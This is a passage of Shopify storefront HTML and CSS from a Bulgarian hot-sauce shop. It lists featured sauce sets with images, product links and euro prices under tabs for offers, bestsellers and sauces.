  
  <div class="rich-text content-container color-background-1 color-scheme-template--24047393112401__rich_text_wqmaQq gradient rich-text--full-width content-container--full-width section-template--24047393112401__rich_text_wqmaQq-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Нашите продукти
              </h2>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--24047393112401__ss_featured_collection_tabs_Pyyxgr" class="shopify-section section"><style>
  .section-template--24047393112401__ss_featured_collection_tabs_Pyyxgr-padding {
    max-width: var(--max-width);
    margin:  var(--mt) auto var(--mb) auto;
    padding: 0 1.5rem;
    padding-top: var(--pt);
    padding-bottom: var(--pb);
    line-height: 1;
  }
  @media screen and (min-width: 750px) {
    .section-template--24047393112401__ss_featured_collection_tabs_Pyyxgr-padding {
      padding: 0 5rem;
      padding-top: var(--pt-desktop);
      padding-bottom: var(--pb-desktop);
    }
  }
</style>

<div
  style="
    background-color:#ffffff;
    --max-width: 120rem;
    --mt: 0px;
    --mb: 0px;
    --pt: 42px;
    --pt-desktop: 56px;
    --pb: 27px;
    --pb-desktop: 36px;

    --product-title-size: 14px;
    --product-title-color: #212121;
  "
>
  <div
    class="section-template--24047393112401__ss_featured_collection_tabs_Pyyxgr-padding"
  >
    <style>
      .overflow-container-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        margin: 0 -5%;
        padding: 0;
        position: relative;
      }
      .tab-container-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        display: flex;
        overflow-x: auto;
        overflow-y: hidden;
        gap: var(--gap-mobile);
        justify-content: flex-start;
        padding: 0 5%;
        padding-bottom: 8px; /* for scrollbar offset */
      }
      @media screen and (min-width: 750px) {
        .overflow-container-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
          margin: 0;
        }
        .tab-container-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
          gap: var(--gap);
          justify-content: var(--justify-content);
        }
      }
    </style>
    <div class="overflow-container-template--24047393112401__ss_featured_collection_tabs_Pyyxgr">
      <div
        class="tab-container-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
        style="
          
              --justify-content: center;
            
          margin-bottom: 40px;
          --gap: 48px;
          --gap-mobile: 36px;
        "
      >
        <style>
          .tab-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
            cursor: pointer;
            text-align: center;
            font-size: var(--font-size-mobile);
            white-space: nowrap;
            color: var(--inactive-color);
          }
          @media (min-width: 750px) {
            .tab-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
              font-size: var(--font-size);
            }
          }
          .tab--active-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
            cursor: default;
            color: var(--active-color);
            border-bottom: 1px solid currentColor;
          }
        </style>
        
          
            <div
              class="
                tab-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
                
                tab--active-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
                
              "
              style="
                --inactive-color: #d1caca;
                --active-color: #000000;
                --font-size: 16px;
                --font-size-mobile: 14px;
                padding-bottom: 16px;
              "
              
            >
              Люти оферти
            </div>
          
        
          
            <div
              class="
                tab-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
                
              "
              style="
                --inactive-color: #d1caca;
                --active-color: #000000;
                --font-size: 16px;
                --font-size-mobile: 14px;
                padding-bottom: 16px;
              "
              
            >
              Най-продавани
            </div>
          
        
          
            <div
              class="
                tab-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
                
              "
              style="
                --inactive-color: #d1caca;
                --active-color: #000000;
                --font-size: 16px;
                --font-size-mobile: 14px;
                padding-bottom: 16px;
              "
              
            >
              Сосове
            </div>
          
        
      </div>
    </div>

    <style>
      .tab-content-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        display: none;
      }
      .tab-content--active-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        display: block;
      }
      .tab-content-grid-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        display: grid;
        gap: 20px;
        grid-template-columns: repeat(var(--mobile-product-row-count), minmax(0, 1fr));
      }
      .tab-content-grid--desktop-only-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        display: none;
      }
      @media screen and (min-width: 750px) {
          .tab-content-grid--desktop-only-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
            display: grid;
          }
        .tab-content-grid-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
          grid-template-columns: repeat(var(--desktop-product-row-count), minmax(0, 1fr));
        }
      }
      .product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        border-radius: 16px;
        position: relative;
        display: block;
        width: 100%;
        padding-top: 100%;
        overflow: hidden;
      }
      .product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr,
      .product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover;
      }

      .product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        object-fit: cover;
      }
      .product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        opacity: 0;
        transition: opacity 0.3s ease-in-out;
      }
      .product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr:hover .product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        opacity: 1;
      }
      .product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        display: block;
        margin-top: 0.5rem;
        margin-bottom: 0.5rem;
        text-decoration: none;
        font-size: var(--product-title-size);
        color: var(--product-title-color);
        line-height: 1.3;
      }
      .price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        font-size: 14px;
      }
      .compare-at-price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
        text-decoration: line-through;
        font-size: 14px;
        margin-left:2px;
        margin-right: 5px;
      }
      .price-has-compare-at-price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {}
      @media screen and (min-width: 750px) {
        .swiper.mobile-swiper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
          display: none;
        }
      }
    </style>
    <div
      class=""
    >
      
        <div
          class="
            tab-content-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
            
              tab-content--active-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
            
          "
          
        >
          
          
          
            <div class="swiper mobile-swiper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr">
              <div class="swiper-wrapper">
                
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/set-bestsellers"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/Bestsellers_copy.jpg?v=1769527719"
                      alt="Сет Bestsellers"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/bulgarian-carrot-pepper-sauce.png?v=1769530904"
                        alt="Bulgarian Carrot Pepper Sauce – A natural hot sauce made from orange Bulgarian Carrot peppers, with bold heat and a unique taste."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/set-bestsellers"
                    >
                      Сет Bestsellers
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €54,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/set-balgarski-morkov"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/Carrot.jpg?v=1769530904"
                      alt="Сет Български Морков"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/bulgarian-carrot-pepper-sauce.png?v=1769530904"
                        alt="Bulgarian Carrot Pepper Sauce – A natural hot sauce made from orange Bulgarian Carrot peppers, with bold heat and a unique taste."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/set-balgarski-morkov"
                    >
                      Сет Български Морков
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €16,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/set-za-naprednali"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/2_8d5e92ac-b06c-4cbe-a70e-f4c4291fe97f.jpg?v=1769526860"
                      alt="Сет За Напреднали"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/sladko-ot-lyuti-chuski.png?v=1769605069"
                        alt="Sladko ot lyuti chuski"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/set-za-naprednali"
                    >
                      Сет За Напреднали
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €29,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/the-hot-sauces-set"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/The_hot_sauces_set.jpg?v=1769527942"
                      alt="The Hot Sauces Set"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/light-barbecue-sauce-mild-spicy.jpg?v=1769531899"
                        alt="BBQ Light – Lightly spicy barbecue sauce with a smoky aroma and natural ingredients, crafted for those who enjoy mild heat."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/the-hot-sauces-set"
                    >
                      The Hot Sauces Set
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €53,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/set-za-eksperti"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/3_4a5eb230-fff3-4d99-ae04-57b41f979f5b.jpg?v=1769526860"
                      alt="Сет За Експерти"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/bulgarski-duh.jpg?v=1769527942"
                        alt="Lyut sos ot Bylgarski duh ot HotFarm "
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/set-za-eksperti"
                    >
                      Сет За Експерти
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €44,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/set-za-nachinaeshti"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/1_9f426db9-5903-446b-be4f-29eb47580f8b.jpg?v=1769526860"
                      alt="Сет За Начинаещи"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/jalapeno.png?v=1769529832"
                        alt="halapeno-lyutiv-sos"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/set-za-nachinaeshti"
                    >
                      Сет За Начинаещи
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €35,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/paket-bulgarski-duh"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/1_ed54bbad-43c1-4ff1-a679-ddb2dcb737c0.jpg?v=1761832331"
                      alt="Пакет "Български дух""
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/IMG_6925.jpg?v=1761832331"
                        alt="Пакет "Български дух""
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/paket-bulgarski-duh"
                    >
                      Пакет "Български дух"
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €19,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/you-are-the-hottest"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/You_are_the_hottest_copy.jpg?v=1769531260"
                      alt="Сет You Are The Hottest"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/Ketchup.png?v=1761832331"
                        alt="Pikanten Ketchup"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/you-are-the-hottest"
                    >
                      Сет You Are The Hottest
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €45,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
              </div>
            </div>
          

          
          <div
            class="
              tab-content-grid-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
              
                tab-content-grid--desktop-only-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
              
            "
            style="--desktop-product-row-count: 4;--mobile-product-row-count: 1;"
          >
            
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/set-bestsellers"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/Bestsellers_copy.jpg?v=1769527719"
                      alt="Сет Bestsellers"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/bulgarian-carrot-pepper-sauce.png?v=1769530904"
                        alt="Bulgarian Carrot Pepper Sauce – A natural hot sauce made from orange Bulgarian Carrot peppers, with bold heat and a unique taste."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/set-bestsellers"
                    >
                      Сет Bestsellers
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €54,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/set-balgarski-morkov"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/Carrot.jpg?v=1769530904"
                      alt="Сет Български Морков"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/bulgarian-carrot-pepper-sauce.png?v=1769530904"
                        alt="Bulgarian Carrot Pepper Sauce – A natural hot sauce made from orange Bulgarian Carrot peppers, with bold heat and a unique taste."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/set-balgarski-morkov"
                    >
                      Сет Български Морков
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €16,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/set-za-naprednali"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/2_8d5e92ac-b06c-4cbe-a70e-f4c4291fe97f.jpg?v=1769526860"
                      alt="Сет За Напреднали"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/sladko-ot-lyuti-chuski.png?v=1769605069"
                        alt="Sladko ot lyuti chuski"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/set-za-naprednali"
                    >
                      Сет За Напреднали
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €29,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/the-hot-sauces-set"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/The_hot_sauces_set.jpg?v=1769527942"
                      alt="The Hot Sauces Set"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/light-barbecue-sauce-mild-spicy.jpg?v=1769531899"
                        alt="BBQ Light – Lightly spicy barbecue sauce with a smoky aroma and natural ingredients, crafted for those who enjoy mild heat."
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/the-hot-sauces-set"
                    >
                      The Hot Sauces Set
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €53,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/set-za-eksperti"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/3_4a5eb230-fff3-4d99-ae04-57b41f979f5b.jpg?v=1769526860"
                      alt="Сет За Експерти"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/bulgarski-duh.jpg?v=1769527942"
                        alt="Lyut sos ot Bylgarski duh ot HotFarm "
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/set-za-eksperti"
                    >
                      Сет За Експерти
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €44,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/set-za-nachinaeshti"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/1_9f426db9-5903-446b-be4f-29eb47580f8b.jpg?v=1769526860"
                      alt="Сет За Начинаещи"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/jalapeno.png?v=1769529832"
                        alt="halapeno-lyutiv-sos"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/set-za-nachinaeshti"
                    >
                      Сет За Начинаещи
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €35,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/paket-bulgarski-duh"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/1_ed54bbad-43c1-4ff1-a679-ddb2dcb737c0.jpg?v=1761832331"
                      alt="Пакет "Български дух""
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/IMG_6925.jpg?v=1761832331"
                        alt="Пакет "Български дух""
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/paket-bulgarski-duh"
                    >
                      Пакет "Български дух"
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €19,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/you-are-the-hottest"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/You_are_the_hottest_copy.jpg?v=1769531260"
                      alt="Сет You Are The Hottest"
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/Ketchup.png?v=1761832331"
                        alt="Pikanten Ketchup"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/you-are-the-hottest"
                    >
                      Сет You Are The Hottest
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €45,00
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
            
          
          </div>

          
            <style>
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_Pyyxgr {
                pointer-events: all;
                height: var(--button-height, 48px);
                display: flex;
                justify-content: center;
                align-items: center;
                width: var(--button-width);
                background-color: var(--button-bg);
                color: var(--button-color);
                font-size: var(--button-font-size);
                text-align: center;
                text-decoration: none;
                border-radius: var(--border-radius);
                border: var(--border);
                transition: all 0.3s ease-in-out;
              }
              .ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_Pyyxgr:hover {
                background-color: var(--button-bg-hover);
                color: var(--button-color-hover);
              }
            </style>
            <a
              href="/collections/all"
              class="ug-collections-cta-button-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
              style="
                margin: 48px auto 0;
                --button-height: 44px;
                --button-width: 300px;
                --button-color: #ffffff;
                --button-bg: #ed2025;
                --button-color-hover: #ffffff;
                --button-bg-hover: #dd1d1d;
                --button-font-size: 15.3px;
                --button-font-size-desktop: 18px;
                --border-radius: 8px;
                --border: 2px  solid;
              "
            >
              Виж всички предложения
            </a>
          
        </div>
      
        <div
          class="
            tab-content-template--24047393112401__ss_featured_collection_tabs_Pyyxgr
            
          "
          
        >
          
          
          
            <div class="swiper mobile-swiper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr">
              <div class="swiper-wrapper">
                
            
            
              
              
                <div class="swiper-slide">
                  <a
                    href="/products/balgarski-duh-2"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/bulgarski-duh.jpg?v=1769527942"
                      alt="Lyut sos ot Bylgarski duh ot HotFarm "
                      loading="lazy"
                    >
                    
                    
                    
                      <img
                        class="product-hover-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                        src="//hotfarm.eu/cdn/shop/files/sos-ot-balgarska-chuska.jpg?v=1733493562"
                        alt="lyut sos ot bylgarska chuska"
                        loading="lazy"
                      >
                    
                  </a>

                  <div>
                    <a
                      class="product-title-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      href="/products/balgarski-duh-2"
                    >
                      Сос Български Дух
                    </a>
                    <div
                      style="font-size: 14px;"
                    >
                      
                        
                        
                          <span
                            class="price-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                            style="color: #212121;"
                          >
                            €7,15
                          </span>
                        
                      
                    </div>
                  </div>
                </div>
              
                <div class="swiper-slide">
                  <a
                    href="/products/basisosa-hot-damn-sauce"
                    class="product-image-wrapper-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                    style=" 
                      padding-top: 100%!important;
                    "
                  >
                    
                    
                    <img
                      class="product-image-template--24047393112401__ss_featured_collection_tabs_Pyyxgr"
                      src="//hotfarm.eu/cdn/shop/files/hot-damn-sauce-basi-sosa-jalapeno.png?v=1769531899"
                      alt="Hot Damn Sauce – Basi Sosa, a spicy Jalapeño hot sauce with balanced heat, fresh garlic aroma, and crafted from 100% natural ingredients on our farm."
                      loading="lazy"
                    >
                    
                    
                    
                      <img
